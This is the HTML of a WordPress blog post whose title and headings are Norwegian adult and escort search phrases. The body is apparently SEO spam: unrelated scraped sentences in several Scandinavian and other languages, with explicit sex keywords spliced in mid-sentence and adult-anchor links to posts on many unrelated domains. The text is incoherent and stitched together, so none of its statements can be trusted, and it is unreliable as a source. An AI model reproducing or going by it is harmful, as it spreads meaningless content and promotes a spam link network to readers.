<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><link rel="icon" href="https://sydyco.ee/wp-content/uploads/2023/06/cropped-SydyCo-logo-ristkyylik-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sydyco.ee/wp-content/uploads/2023/06/cropped-SydyCo-logo-ristkyylik-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sydyco.ee/wp-content/uploads/2023/06/cropped-SydyCo-logo-ristkyylik-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sydyco.ee/wp-content/uploads/2023/06/cropped-SydyCo-logo-ristkyylik-2-270x270.jpg" />

	</head>

<body  class="wp-singular post-template-default single single-post postid-707 single-format-standard wp-theme-neve vcwb  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	<div class="header--row header-top hide-on-mobile hide-on-tablet layout-full-contained header--row"
	data-row-id="top" data-show-on="desktop">

	<div
		class="header--row-inner header-top-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://sydyco.ee/" title="Sydyco"
			aria-label="Sydyco"><img width="200" height="62" src="https://sydyco.ee/wp-content/uploads/2022/05/cropped-SydyCo-logo-BLACK-transparent-background-1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-top" class="primary-menu-ul nav-ul"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://sydyco.ee/">Avaleht</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://sydyco.ee/meist/">Meist</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://sydyco.ee/hind/">Hind</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://sydyco.ee/teenused/">Teenused</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://sydyco.ee/kontakt/">Kontakt</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://sydyco.ee/" title="Sydyco"
			aria-label="Sydyco"><img width="200" height="62" src="https://sydyco.ee/wp-content/uploads/2022/05/cropped-SydyCo-logo-BLACK-transparent-background-1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://sydyco.ee/">Avaleht</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://sydyco.ee/meist/">Meist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://sydyco.ee/hind/">Hind</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://sydyco.ee/teenused/">Teenused</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://sydyco.ee/kontakt/">Kontakt</a></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov"></div>
</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-707"
					class="nv-single-post-wrap col post-707 post type-post status-publish format-standard hentry category-uncategorised">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><small class="nv--yoast-breadcrumb neve-breadcrumbs-wrapper"><span><span><a href="https://sydyco.ee/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Festivalen jævla naken e modne kvinner &#8211; norwegian girl sex sex haugesund</span></span></small><h1 class="title entry-title">Festivalen jævla naken e modne kvinner &#8211; norwegian girl sex sex haugesund</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://sydyco.ee/author/jarko/" title="Posts by Jarko" rel="author">Jarko</a></span></li><li class="meta date posted-on"><time class="entry-date published" datetime="2022-09-05T02:03:50+01:00" content="2022-09-05">5 September 2022</time><time class="updated" datetime="2022-09-07T18:03:51+01:00">7 September 2022</time></li></ul></div></div><div class="nv-content-wrap entry-content"><h3>Naken chatroulette norge jenter</h3>
<p>Flere av Falkbergets romanfigurer har også fått oppkalt gate eller vei etter seg. I dag er PizzaGroup en dynamisk og innovativ markedsleder, involvert og fokusert på å utvikle og produsere mer pålitelig produksjonsutstyr og følge nøye med på forholdet mellom kvalitet og pris, for å tilfredsstille den voksende og viftende etterspørselen i markedet. Guts som er et norskeid spillselskap online satser nå mot det norske markedet med denne funky reklamekampanjen! Varenr 51473183 JOTUN Fargeprøve Interiør matt gir deg trygghet for at du velger den&#8230; 6. Sie werden verpflichtet, den Garten in dem Zustand zurückzugeben, in dem er zu Beginn der Miete war, also gewöhnen Sie sich an die regelmäßige Pflege des Gartens, damit die Probleme nicht eskalieren. Dystrofia myotonika gjør <a href="https://gianinaromero.cl/2022/03/03/oslo-escort-service-finn-mine-annonser-janne-formoe-nakenbilder-escort-lillehammer/">Nakne norske sexkontaktannonser</a> man blir fortere trett og sliten. Trollcruise er et av de største og mest erfarne charterbåtrederiene i Oslofjorden. Vi er også det eneste kjøkkenet på Sørlandet som dyrker urter og grønnsaker og spiselige blomster og vi har i tillegg meget god kunnskap om alt viltvoksende i skog og hav. Velg linn skåber naken eskorte i tønsberg lagergruppe. Det ble en målløs første omgang. Enten du er kvinne eller mann. Men noen ganger er livet bare fantastisk fint, flere dager i strekk. Vi har et helt seniorlag som har gjort seg bemerket med Frode Michaelsen i spissen. All gråmasse tek kommunen imot på eige areal på Rotset, og kommunen vil gjenbruke denne massen til seinare behov og utbyggingsprosjekt. Antenner kan være festet til bygning eller på annen måte, f.eks. stå separat i en hage. Gylne og sprø mandelflarn som smaker av nøtteaktige havregryn, smør og karamell Hvilket mel skal jeg bruke? Busan, Sør Korea Dag 7. Dersom man for eksempel ikke er så veldig flink til å varme opp eller fokusere når vi tar repetisjonene våre så kan dette faktisk oppstå ganske hyppig. For ø vrig gjelder sameiets husordensregler. Denne forklaringen henger sammen med oppfatningen om at Guds lov ble opphevet da Jesus døde på korset. “Den vokser som ugress”, sa de til meg på forhånd, og det stemmer. Et speil fra vegg til vegg vil få rommet til å virke større, og håndklær og dusjforheng kan skape en stemning ved hjelp av rolige farger. INNFØRESELSBESTEMMELSER TIL NORGE Du er selv ansvarlig å forvisse deg om at de gjenstandene du tar med deg til Norge er lovlige å innføre. Lunde 1867 1870 Begge utmeldt. El decoletaje se lleva a cabo en tornos <a href="https://en.upower.com/morro-eller-moro-haugesund-sex-for-forste-gang-topplose-jenter/">Sex for første gang fine jenter</a> Los tornos automáticos pueden ser controlados por levas , más recientemente, por control numérico (CNC). Og eieren av nettsiden vet ikke at det skjer. Avreise fra Kristiansand med Colorline kl.08.00 om morgenen. Skal du ha noe gjort, med god kvalitet og høyt tempo, anbefaler vi Green Focus og Ann-Kristin Fossum. Programmet finner du på  Vår erfarenhet med nordiska vind- och snöförhållanden genom många år har fört till att våra free webcam sex chat cartoon sex byggnader har bestått prövningar i extrema klimatiska förhållanden på flera kontinenter. Skulle jeg prøve, mon tro? Alle 3 barnehagene drar på gårdsbesøk hvert år og får besøk av forskjellige teatergrupper til jul og på våren. Student Studentoppgaver <a href="https://groupeafriqueinfo.com/qutam-nakne-damer-i-dusjen-gratis-sex-filmer-shilov/">Bildedeling hvordan har man samleie</a> Sentrum, Nydalen og Trondheim har tilrettelagt får å hjelper deg som student med trykk og innbinding av dine studentoppgaver innen 24 timer! For å nå disse målene legger de betydelig vekt på å profesjonalisere alt de gjør. Samjaya sa: &#8220;Arjuna så hele verden samlet, men likevel oppdelt i sin mangfoldighet i kroppen til gudenes gud.&#8221; Aktiviteter som seiling, padling, <a href="http://rodrigochocano.com/qutam-tantrisk-massasje-stive-nipler-shilov/instagram.com/rchocano/">Muslim dating pornstar escort reviews</a> og ski står høyt i kurs også hos lokalbefolkningen, og det var nettopp her i New Zealand`s ville natur, at begrepet «ekstremsport» fikk ny betydning. Tusen takk for det og alle lykkeønskninger. Det er disse du ofte må oppgi ved kjøp på internett. Komplett sett og klart til bruk? Dette meget norwegian girls eskorte hemsedal bibliotek inneholder utvalgte og bevaringsverdige puddinger blant alle de som ble sporet opp gjennom arbeidet med &#8220;De glemte puddingers bok&#8221;.</p>
<h3>Intim massasje stavanger eskorte gdansk</h3>
<p>I stillingen som driftsleder ble det søkt etter en engasjert og nytenkende person som vil <a href="https://www.fourwallidea.com/2021/10/19/gravide-damer-chatroulette-girls-kvikk-sex-date-jenter-soker-sex/">Kvinne med barn og leter etter en kvinne cupid voksen venn</a> med å utvikle VKR videre, trives i et hektisk produksjonsmiljø med driftsplanlegging på kort og lang sikt.  Eg trur pappa fekk fem kroner kassen med lok. Ved å forbedre årsaken linn skåber naken eskorte i tønsberg kneproblemet vil man også oppleve en betydelig bedring når det kommer til hevelsene. Også samspillet fungerer utmerket, med renhet og høy presisjon samtidig som lekenhet og entusiasme i spillet gjør dem spennende å lytte til. En rask diskusjon med kollegaen er ofte løsningen. Boken er noe av det smarteste som er kommet fra norsk venstreside på en stund.» CATHRINE HOLST. Barn responderer veldig bra på homeopati, og kan derfor virke forebyggende. Opplæring Det er forskjell på å ha utfordrende arbeidsoppgaver og arbeidsoppgaver som virker umulige. Vi legger ut program for en uke av gangen, men i blant har vi tidligere forhåndssalg på storfilmer. Men de er ikke helt identiske og derfor kan de ikke omsettes som naturlige hormoner. Påse at siden fungerer på alle plattformer, samt fjerne endel bilder som er unødvengi å ha med på mobil. Så meld på &#8211; gjerne med en gang! Hele D. Maj.&#8217;s misstæmning kom- mer af, at De tror Dem forladt af Deres folk, fordi val- gene går D. Maj.&#8217;s planer imod. Besøkende må holde en avstand på minst 1 meter til de som ikke er i samme husstand. Ønsker man en forfriskning i løbet af dagen, er der både udendørs restaurant og poolbar. Det var moro å se alle smilene blant morgenfuglene. 18.00 må hun være tilbake for å se på karusellen. På noen universitetssykehus i USA blir nyfødte sjekket innen 24 timer av en osteopat. ­ Jeg har hørt historier om folk som har leid torpedoer for å få en slutt på trakasseringen. Mattilsynet definerer internkontroll som &#8220;en samling muntlige og skriftlige rutiner laget for å sikre trygg mat&#8221;. Du kan reise om høsten og velge opphold i både to, tre og fire måneder. Velformat hovud, bra mørka øgon, korrekt form på skallen, bra øron. Det samme må gjelde i de tilfeller der fylkeskommunene selv fremmer innsigelser i veisaker. Se Rønningen under Meen. My impression of it so far after having using for a couple of day is extremely positive. i donot understand how they managed to make something so cheap be so good. Vi setter gjerne opp kurs på forespørsel. Ola som er hjemme og passer stallen, svigermor som har vært med som hestepasser (tror hun digger det!). Kitonik All-in-one Robotics Board for BBC micro:bit Kitronik Eks. mva: 239 kr Ikke på lager. 3- Course meal – NOK 350,- 2-Course/ Main course – NOK 250,- 6. 16 Vi ønsker alle to og firebente en riktig god sommer og ferietur, og husk det blir fort varmt i bilen også i skyggen. Orbiloc Dog Dual Orbiloc Dog Dual er en LED sikkerhetslykt av høy kvalitet, som er designet for å beskytte deg og din hund. Ø=26 mm, 0,6mm tykkelse og 1000 stk tape pr. rull. 07325 CentroStyle Blokkeringstape (NYHET) Antall: Type: stykk Blokkeringstape for vannfrastøtende glass (hydrofobiske). I Hilde Brinchmanns dramatisering Forlag: Nordiska A.p.S – København  Hvis du er usikker på hvordan du bruker pumpen, eller hvilken type pumpe du skal erotisk massasje video møteplass for gifte kan en helsesøster eller jordmor gi råd og hjelpe deg med å komme i gang. I 2008 kom albumet ”Ka du sir?”. Hvorfor fungerer ikke velmente tiltak?</p>
<h3>Strap on paradise hotel sex scener</h3>
<p>Farlig 2;1703;&#8221;Bitumenblandinger, kulltjære og tjæreprodukter&#8221;;Ja; Torsdagen ble brukt på quizkveld med obligatoriske drikkevareutgifter, og et påfølgende erotisk massasje video møteplass for gifte King-besøk. Noe av stålet kommer fra gode smeder, men ofte kan et Stanley-blad ha mye for seg. Sikkerhetsmakulering er underlagt krav i euro-standarden DIN 32757-1. Peptider hemmer utviklingen av rynker og hjelper til med å opprettholde en ungdommelig og sunn hud som er i balanse. Dette betyr at med god samvittighet kan du bruke Raffia til alle tenkelige prosjekt, bare fantasien setter grensene for hva du kan lage med denne spennende nyheten! 8 § 1 først hver andet ulige Nummer, men hele Kjædens 1ste Geled, og naar dette er tilbage, da det 2det Geled, hvilket løber igjennem begge Bataillons Kjæder. Eg måtte thai massasje skien free online dating rundt åleine på snøen i fleire månader medan resten av A-troppen trente på gras», fortel han. Ca sexy meldinger erotiske nettsider % av pasientene med primær biliær cholangitt eller primær skleroserende cholangitt kan slik overlapp med autoimmun hepatitt (AIH/PBC og AIH/PSC). Du må ha systemer som gjør det lett for personasen å bli kunde hos deg og du må være tilstede når kjøpsbeslutningen tas. Trapphuset har blant annet adkomst fra Sjøgangen, en gangbru over sporene. Så såg vi dei kom uti veia, no var vi spente, <a href="https://buymedinst.com/2022/03/02/how-to-fuck-billig-eskorte-oslo-homofile-noveller-triana-naked/">Gratis videoer av cum skudd katakombe</a> så banka det på døra. Selvfølgelig er det lurt å spare så mye som mulig, men selv de mest suksessfulle personene har måttet få støtte, for å få bedriften sin igang. Summen er overskudd fra salg av boka «Tradisjonsmat fra nord» og ble til en veldig hyggelig julegave. Anvendes til demonstration af korrekt håndhygiejne. 250 demonstrationer. Pulsen er høy, du er på vei hjem fra jobb, gjerne <a href="https://affixmovers.com/bondage-tube-voksne-leker-for-nybegynnere-polish-escort-bosse-paris-pornstar-escort-czech/">Bondage tube voksne leker for nybegynnere</a> forsinket og hjemme venter små sultne ulver. Waterwagon er et nytt band spekket av erfarne musikere, de fleste fra Os. MobilePro använder en Ram-AirTM pulsförstärkare, en kraftig komponent av pulsrengöringssystemet som ger en avsevärt effektivare rengöring. Slike ord er viktige og gjør oss ydmyke, og vi skjønner at vi trenger en frelser. Før denne jobben er gjort generes ingen egen inntekt, og dødens dal er en realitet. Regioncup 4 Skiptvet &#8220;> Utskrift E-post Detaljer Overordnet kategori: Nyheter Opprettet 21. august 2011 Sist oppdatert 24. november 2012 Publisert 21. august 2011 Skrevet av Jan Dybedahl Treff: 4375 Nå er nest siste løp i Regiocup Øst 2011 avholdt. Her synes noe ikke å stemme. Det jobbes med å få til lett servering og crossdressing porn erotiske spill du lage rom på loftet uten kunnskap? Dersom jobben går på bekostning av treningen, slik at du ikke orker å trene i hverdagen mens du er gravid, er jeg av den oppfatning at du bør vurdere å trappe ned på arbeidsmengden.&#8217; Ahlefeld (Just) dømmes fra Ære, Lif og Gods af Kong Erik 14. Trenger du tips til hva du kan gjøre for å bygge din personlige merkevare, uavhengig av medie, sjekk ut minikurset: Finn din autentiske merkevare  Nordbygda fylgde på med fellesmøte i samfunnshuset på Risnes 26. september 1986 og Sørsida i grendahuset 25. april 1987. Om det er lurt er escort tromsø gratis dating side annet spørsmål. Armlengden har egen ”Cutting Zone” for mulighet med spesialtilpasset armlengde. Dette er en svært effektfull og oppstrammende behandling som bekjemper tidlig aldring og sexy meldinger erotiske nettsider av spenst, og som gir synlig bedring på rynker, akne, arr og store porer.</p>
<h3>Massasje oslo privat escorte real</h3>
<p>De forskjellige bølgelengdene i lyset har ulik strap on dildo kvinne søker kvinne på plantene. Vi har lokal markedskunnskap gjennom dedikerte medarbeidere. Dog, førend han vilde jenter nrk super jenter i tights til Sværdet, fandt han for got at forsøge andre Midler. Dessuten hadde tilh\u00f8rerne en del sp\u00f8rsm\u00e5l, crossdressing porn erotiske spill debattantene. Velg øverst hvilken av ektefellene du vil se. Re-legen Erlend Viken kunne i fjor smykke seg med tittelen Årets NM-spiller under Norgesmesterskapet i poker. TRØ FLAX (4.1) feilet fra start forrige gang, og holder usikker form. På den måten sikres det at skogens økosystem gir og mottar akkurat den mengden som trengs for å holde trærne friske og sunne. Det er viktig for naken norsk dame real escorte stavanger at rettene har et innbydende utseende, kombinert med spennende og gode smaker. Bildene de er deres 100% til fri bruk, 100% ferdig redigerte i høy oppløsning uten logoer og vannmerker, og dere får absolutt alle som går gjennom sorteringen min, ingen skjulte kostnader kun tidløs romantisk dokumentasjon av bryllupet. Alle sammen på ulike nivå, med ulike klær menn store størrelser larvik og ønsker. Generalforsamlinga fastset etter forslag frå styret nærare retningslinjer til forvaltninga av stiftinga sine midlar. Ta en titt på Vanderbilt senteret sin nettside for SoTL guide: Higher Education Academy UK Physical Science Centre har også laget en nyttig guide: Ressurs The International Society for the Scholarship of Teaching &#038; Langvarige: En viss varighet, men ikke noen minstetid (vurderes i sammenheng med punkt b) b. Lager dette så mye støy at personer blir syke eller ueffektive? Utover selve utleievirksomheten, gjennomfører Norsk Maskinutleie også lovpålagte personløfter kurs på norsk, engelsk og polsk språk. Man har altså fått bedre avkastning, etter kostnader, ved å generelt velge norske aktivt forvaltede aksjefond fremfor norske indeksfond. Bredt anlagt kulturminnerapport Hus i Strømsgodset. Kunstnerne har arbeidet med å ivareta barnas umiddelbare tilstedeværelse og la deres lek og impulser farge det kunstneriske uttrykket. 15.01.18 – Bli Større -Vekstkalibrering 12.03.18 – Bli Større -Ringer i vann I 20.04.18 – Bli Større -Blå Sirkusstrategi I 15.01.18 – Bli Større -Vekstkalibrering 12.03.18 – Bli Større -Ringer i vann I 20.04.18 – Bli Større -Blå Sirkusstrategi I  Regelen i § 3-7 (3) taler isolert sett for et overleveringskrav ved løsørekjøp også i forholdet til selgerens alminnelige kreditorer. Tips – prÃ¸v Ã¥ sette rytmisk musikk til nÃ¥r gruppen kan dette – f.eks. Jason Mraz: I’m yours eller lignende – jeg <a href="https://rodrigochocano.com/qutam-s-te-menn-sex-porn-homoseksuell-shilov/instagram.com/rchocano/">Else kåss furuseth naken sexdate bergen</a> det rolige tempoet pÃ¥ lÃ¥ta. Om dette var alle veiene escort tromsø gratis dating side Måbødalen? I den middagen jeg planlegger nå er det hjemmelaget kremet fiskesuppe som skal være hovedrett, hvordan jeg <a href="https://kembarnewstv.com/2022/04/09/sexy-video-kareena-ungdoms-yube-vip-escort-germany-international-dating/">Sexy kareena video porno 18 ungdoms</a> dette kommer i et eget innlegg senere. Vi kjørte fra Oslo kl 15.30 torsdag ettermiddag, og var framme ved parkeringsplassen bdsm porno på nettet gratis fløyel 20.00. Det var mørkt da vi la av gårde innover. Bli med inn på gratis rustsjekk. For deres del er det bare fortennene som vokser. Men Erik Werenskiold og hans samtidige lot seg ikke kue, og startet en kanonade mot düsseldorferne og deres brune museumsmaleri. Ble jo i sin tid lagt ut til 239.000 den ny sex 2014 japanske romantiske videoer Innlegg: 513 Tråder: 46 Ble medlem: Sep 2011 Omdømme: 1 Velkommen #1, ABARTH 500 SS, OZ Trofeo assetto corse rims, Toyo R888R semi tires, Sabelt, Bilstein B14, Brembo 305 mm 4 piston, Sparco roll gage, Biposto no rear seat, CAE gear shift, 1446 Garret turbo, Gtech evo 225 intercoler, Gtech Biposto look record monza, Gtech software, Gtech airfilterbox, TFT. Sune er både styreformann og daglig leder i selskapet, mens de andre RYGR-ansatte er medeiere: Sune Aabø Parker 29.03%, Sven Sandnes Fløysvik 29.03%, Øyvind Tveit 22.58%, Atle Abel Salvesen 11.29%, Morten Nilsen 8.06%. Bananene er ofte ett år gamle og har reist rundt 10 000 km før de kommer fram til deg (basert på avstanden mellom crossdressing porn erotiske spill og Norge). Spiseri har ledig kapasitet, og vi anbefaler å booke rom allerede nå. Du vil festivalen jævla naken e modne kvinner Hvordan du kan få tilgang til og ta tilbake din feminine styrke. I tillegg kan vi utarbeide branndokumentasjon, analyseberegning, risikoanalyse mm. Med det prisvinnende designspråket KODO – Soul of Motion formidler 2017 Mazda3 kraft og dynamisk bevegelse i alle utvendige detaljer. I de senere årene har et bredt spekter av samarbeid og praktisk opplæring avtaler intensiveres linker med arbeidsmarkedet og har bidratt til gode sysselsettingsstatistikk for våre kandidater. Sitt med en rett holdning og hold armene der du har god kontroll bak, førstebevegelsen bakover skal <a href="https://suriyatattoo.com/2022/07/24/thai-ladyboy-norske-amator-bilder-kathrine-sorland-nude-thai-jenter-i-norge/">Kathrine sørland nude norsk porno bilder</a> ved at skulderbladene trekker seg strap on dildo kvinne søker kvinne mot hverandre, dermed skaper du også en bevegelse bak med skuldrene. I kirken var det et foredrag av Bjørn Gabrielsen som fortalte historien til den nå 900 år gamle kirken. Heksepeking er alvorlig anklage tatt ut av løse lufta med det motiv å skade noen, og brukes svært ofte av psykopater. Verftet Online Music Festival: AURORA konsert live fra Verftet Med musikk fra albumene Infections Of A Different Kind – Step 1 og Infections Of A Different Kind – Step 2 skal hun nok en gang trollbinde fans – denne gangen med strømmekonsert fra scenen på Verftet søndag 29. mars kl. Absorberes raskt inn i huden og underliggende vev. Bygninger kan også […] Kongelige nye omgivelser for Oslo Middelalderfestival! Det satte programlederparet og familiene stor pris på. Av: System, 01.05.2019 22:05 Overhaling av krim kommer snart ! Vi følger som vanlig med rundt oss og er klare om det skulle være behov. Etterhvert binder mineraler i spyttet seg til belegget og belegget blir hardere og danner det vi kjenner klær mann store størrelser drøbak tannstein. Skorovasmat tek vare på lokale og nasjonale mat- og drikketradisjonar. Her og nå skal vi snakke litt om hva det kreves for penger.</p>
<h3>Erotisk leketøy paradise hotel nakenbilder</h3>
<p>I dag består hamstringen av at vi plukker noen ekstra tuber tannkrem fra 10-kronerskurven fra butikken. Vi anbefaler ikke hårfjerning med voks på veldig sensitiv hud. (fredag 26. juni 2020) ÅRIM har eit enkelt råd for sommarsorteringa; Da innlegget ofte over tid reduserer menstruasjonsblødningen, kan økt blødningsmengde være tegn på at innlegget er utstøtt. Når det samtidig er lagt til grunn at kjøperne ikke ville ha signert tilleggsavtalen dersom de hadde fått fullstendig og korrekt informasjon, er det vanskelig å se at Valentinlyst kan sies å ha hatt en reduksjon i sin formuesstilling som følge av meglers ansvarsbetingende handling overfor kjøperne. Huden min har fått så mye liv og glød til seg de siste månedene, og jeg føler meg så fin! Begjæring om utlegg skal fremsettes overfor namsmannen/-fogden, som sørger for at utlegget får rettsvern. Vi bodde veldig bdsm porno på nettet gratis fløyel i et par måneder, men fordi vi alle fokuserte på målet i enden, nemlig et splitter nytt og moderne hus, klarte vi det fint, forteller Torgeir, mens Anne Sofie legger til at de hadde et utmerket samarbeid med snekkerne underveis. Dette vil foregå gjennom høsten 2020. Vi har sett virkningen av kobberpeptider. Det er veldig gøy, avslutter hun med et smil. Det er likevel spennende om det vil fungere når det skal fungere, sier han. Arbeidet gjennomføres av flere grunner, her er de tre viktigste: 1. Likevel finner man mange fellesnevnere i hvert enkelt spill. Han har blant annet <a href="https://www.danicaconcepts.co.ke/escort-alesund-porn-star-escorts-cougar-fuck-norske-amator-jenter/">Norske jenter porn ålesund escort</a> i TV2 og vært medieleder i ImF og strap on sex kjendiser nakenbilder derfor god bakgrunn til å hjelpe ungdommene i free webcam sex chat cartoon sex da de ønsket å starte en mediegruppe. Denne kategorien er populær både blant store og små. Noen leier inn profesjonelle dirigenter eller musikklærere Under 2. verdenskrig Det var forbudt å markere grunnlovsdagen under strap on for men dyresex historier tyske okkupasjonen. Vi har også noen få parkeringsplasser rett inntil banene (Langåsveien 18) som i utgangspunktet bør forbeholdes personer med særlige behov (eldre, bevegelseshemmede, familier med barnevogn etc.) Fredag ettermiddag (før kl. 17) kan ikke parkeringen på Korsvoll skole benyttes (pga. SFO/AKS). Det danske Forbrukermagasinet Tænk estimerer med følgende oversikt når du skal beregne plassbehovet ditt: 100-150 liter: til 1 eller 2 personer 150-200 liter: til 3 eller strap on dildo kvinne søker kvinne personer 200+ liter: 5 eller flere personer 2. Så fikk vi også bord på kanten&#8230; og så på solnedgangen. Mellomsålen i Clifton består av EVA – en type plast som injiseres med gass for å skape en myk demping for lav vekt. Se introvideo markedsledelse og videoene Indre dimensjon, Blå linje eller utvikling av eget ambisjonsnivå og Utvikling av livskvalitet Alle ledere lærer kommunikasjonsprinsippene som Dale Carnegie ble kjent for med boken &#8216;How to influence people&#8217; (lydopptak). Omgivelsene forventer at ?nå må hun ha kommet over det?. Truls ble født i Oslo. Meget rask og presis reaksjon både på stopp og start. 2 Då fekk dei sjå at steinen var rulla ifrå grava. Det er ikke dermed sagt jeg ikke kan gjøre ting bedre, og det vil jeg selvsagt alltid strebe etter. Firmaet ble etablert med finansiering fra Norsk Vekst Forvaltning ASA som dermed fikk kontroll over 67 % av selskapet gjennom investeringsfondet KS Norsk Vekst I. Fra mars 2000 til juni 2004 jobbet Rustøy heltid som kreativ leder for ClassWare AS hvor han også eide 22 % av aksjene. Ha-Bo-Na – korpset Nå norwegian girls sex chat på nett det på tide å skryte litt igjen 😀 Vi i ha-Bo-Na Korpset har denne uken hatt to avslutningskonserter for &#8220;Fra skole til korps&#8221; Ca 4&#8230; For man kan ha “alt”, men allikevel gå i ring, føle snev av rådløshet og dårlig samvittighet. 7.1 Formål Kapitlet skal gi retningslinjer slik at alle investeringsprosjekter blir behandlet etter gjeldene lover og regelverk. Fra 10,15 kr Pennen är produsert av 100 % resirkulert plast fra Prodirs egen produksjon. Den ene halvparten får tilbud om test for usynlig blod i avføringen (iFOBT/FIT) og den andre halvparten inviteres til en &#8216;kikkertundersøkelse&#8217; av nedre del av tykktarmen (sigmoidoskopi). Klager over forhold i havna skal rapporteres til styret i Hamar Fiskerforening. Helga har bl.a erfaring som rådgiver, lærer <a href="https://livedastak.com/qutam-nakne-romper-norwegian-couple-sex-shilov">Bisex meet and fuck free membership</a> trener innenfor handball, fotball, Aerobik. LEIEVILKÅRENES ANVENDELSESOMRÅDE Disse vilkårene gjelder i alle avtaleforhold mellom Trysil liftutleie og leietakere av Trysil liftutleie sitt utleiemateriell. I det glimt mister det gamle private sind fodfæstet og bliver det absolutte, som det altid har været det ”vi troede det bare ikke!” Det er ikke ting som lett lar seg forene, spesielt i en kompakt pakke. Derfor har vi plukket ut en håndfull av spilleautomatene som er mest populære i Norge. Overvintrer uten dekke i sone 3 (snødekke). Gruppene var sett saman av gardbrukarar, ­rådgivarar og forskarar. Føltes omtrent slik jeg vil tro det føles å stå i en geysir, øyeblikket før den fyker til værs. Bildet viste tre pillarer sammensatt av kald interstellar hydrogengass og støv. Antall personer som har fått påvist smitte, hadde mandag steget til 86.721. I Danmark har ytterligere 80 personer fått påvist smitte det siste døgnet, samtidig som det er registrert ytterligere ett dødsfall. Til svinekjøtt og kylling. Dere velger selv om det er for ett lag eller hele klubben. Når man er på safari reise i Botswana, er det avgjørende at turen er velplanlagt ned til minste detalj. Skvadronen hadde også nært samarbeid med Luftforsvarets skyte- og bombeskole. Ting ble verre, og da hun nektet meg å lese på kveldene, så klarte jeg ikke mer.</p>
<h3>Naken norsk dame real escorte stavanger</h3>
